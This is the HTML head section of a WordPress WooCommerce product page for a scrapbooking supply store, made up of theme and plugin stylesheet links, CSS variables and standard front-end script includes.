 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.scrapbookstation.com/wp-includes/css/dashicons.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.0' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1764216523' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1764216523' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1764216523' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.0' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/only-product.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1764216523' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-885-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.7.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.8.6" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.scrapbookstation.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.3.5" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.3.5" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product/28411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=28411' />
